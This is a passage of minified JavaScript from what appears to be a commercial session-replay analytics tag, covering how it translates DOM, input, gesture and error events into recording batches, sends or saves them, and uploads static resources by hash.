this.Wp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Yp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case ni.ETR_SESSION:this.Yp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Xp(this.Ha):this.Xp(Ne.ETR_DISABLED)}Xp(t){this.Yn=t,this.Ha=Ne.ETR_PENDING,this.Kp(t),this.w.emitRecordingContextChange()}Yp(t){this.Vh?Number(t)>Number(this.Ha)&&(this.Ha=t):this.Wp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Kp(t),this.w.emitRecordingContextChange())}Kp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}Wp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),xS=(()=>{class s{constructor(t=100){this.oA=t,this.Ba={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.aA=t}processEvent(t){this.cA(t.resourceId,t.resource.hash,t.originalResourceName),this.lA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Jp()}onSendStaticResource(t){this.lA=t}Jp(){if(!Object.keys(this.Ba).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.Ba]};this.Xn=null,this.Ba={},this.aA(t)}cA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.Ba[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Jp(),this.oA))}}return s})();function LS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function VS(s){let r=US(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function US(s){let r={type:jS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function jS(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function HS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function BS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var FS=500,Ca=0;function $S(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=FS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function uh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function zS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var GS=20;function qS(s){return zS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:GS,autoFlushDelay:1e3})}function WS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var YS=(()=>{class s{get pendingEvents(){return this.Fa.pendingEvents}constructor(t,e,i,n,o){this.Fa=t,this.w=e,this.De=i,this.ms=n,this.ys=o,this.Zt=()=>{},this.Kn=()=>{},this.Qp=qS(c=>this.Zt(c))}start(){var t,e;this.Zp=$S(),this.Fa.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Zp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{LS(_,this.Zt,this.w);break}case"InputEvent":{let T=HS(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=VS(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Qp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(BS(_));break}case"CustomError":{let T=(p=this.ys)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.ms)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=WS(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T=uh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=uh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.Zt(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ms)===null||t===void 0||t.start(),(e=this.ys)===null||e===void 0||e.start(),this.Fa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Fa.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.ms)===null||e===void 0||e.stop(),(i=this.ys)===null||i===void 0||i.stop()}flush(){this.Qp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Zp.reset()}}return s})(),XS=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),KS=(()=>{class s{constructor(t){this.$a=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.$a.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),JS=(()=>{class s extends Ge{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.hA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.uA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static uA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.hA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.dA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.fA(),this.pA(),El()&&this.gA())}stop(){this.B&&(this.B=!1,this.jh(),this.mA(),this.yA(),El()&&this.EA())}onEvent(t){this.oe=t}gA(){window.navigation.addEventListener("navigate",this.gi)}EA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}fA(){window.addEventListener("pagehide",this.gi)}mA(){window.removeEventListener("pagehide",this.gi)}pA(){window.addEventListener("blur",this.gi)}yA(){window.removeEventListener("blur",this.gi)}dA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),QS=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.SA=i,this.za=null,this.Dt=de.Active,this.lt=[]}reset(){this.za=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}vA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}_A(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.za=t.date,this.Dt!==de.Active)){this._A(),this.Nr(t);return}if(this.wA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this.AA(t,e)){this.vA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}AA(t,e){return!e.isUserEvent&&this.za!==null&&t.date-this.za>s.INACTIVITY_TIMEOUT}wA(t){return csArray.prototype.indexOf.call(this.SA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),ZS=2e3,tv=(()=>{class s extends oe{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,G,B){super(),this.E=t,this.z=e,this.bA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.tg=V,this.te=O,this.Mr=M,this.ms=G,this.ys=B,this.mi=0,this.yi=new od,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.eg=po(()=>{this.z.eventsCount()>0&&this.sg()},ZS),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Ga=0,this.Zn=0,this.Ke=new ad,this.Fh=!1,this.ig=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.qa=new QS(P=>this.Z(P),P=>{switch(P){case de.Active:this.TA();break;case de.Stopped:this.RA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.rg=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.rg),this.J.onError(this.rg)}TA(){csArray.prototype.forEach.call(this.tg,t=>t.start())}RA(){csArray.prototype.forEach.call(this.tg,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.ng(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.og();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.og():this.CA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}og(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.ig){let c=this.ag();if(c.length>0){let u=ki(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.z.clearEvents()}CA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.ig){let n=this.ag();if(n.length>0){let o=ki(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.ms){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.ms.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ys){let e=this.ys.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.cg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.qa.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.qa.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.eg(),this.lg(t)}lg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.167.3"),this.Bi("page-state",document.visibilityState),this.qa.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.cg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.hg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.qa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.eg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ga=$.now(),this.z.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.bA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.sg():this.z.clearEvents())}sg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ga>this.Zn?i[0].date:this.Ga;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.ug&&this.ug()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.lg(t)}cg(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.IA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,it.counters.networkRequests.count("collected")}}PA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.OA]:s.dg}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.NA]:s.dg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.fg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.hg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}hg(t){this.PA(t.eventType),this.fg(t.eventName),this.pushEvents()}fg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.MA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.ug=t}getRecordingStartTimestamp(){return this.Ga.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}ag(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.MA=255,s.IA=20,s.NA="etrp",s.OA="etrs",s.dg="1",et([ne("addInitialDom")],s.prototype,"addInitialDom",null),s})(),ev=(()=>{class s extends oe{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.zh=!1,this.eo={},this.DA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.kA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.DA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.zh=!1}allowSendingLastMessage(){this.zh=!0}sendLastMessageBeacon(){if(this.zh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}kA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),sv=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),iv=8*1024*1024,rv=(()=>{class s extends oe{constructor(t,e,i){super(),this.De=t,this.pg=e,this.vt=i,this.Gh={},this.gg=new Set,this.gs=!1}initState(){$h()&&(this.Ue=this.vt.getRequestParameters(),this.xA=`${this.pg}/exist?${Zr.toQuery(this.Ue)}`,this.LA=`${this.pg}/putTag?${Zr.toQuery(this.Ue)}`,this.mg=Kr(async()=>{if(this.gs){this.mg();return}this.gs=!0;try{await this.VA()}finally{this.gs=!1}},300),this.De.onSendStaticResource(t=>{this.yg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.yg(t)}yg(t){this.Eg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Eg(e.hash,e.data)})}Eg(t,e){this.gg.has(t)||(this.gg.add(t),this.Gh[t]=e,this.mg())}async VA(){let t=this.Gh;this.Gh={};let e=await this.UA(t);if(!e.length)return;let i=this.jA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.LA,{method:"POST",body:n})))}async HA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:sv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.xA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async UA(t){let e=[],i=await this.HA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}jA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<iv)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,nv=200,dh=(()=>{class s{constructor(t=cd){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(ki(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=nv}isThresholdReached(){return 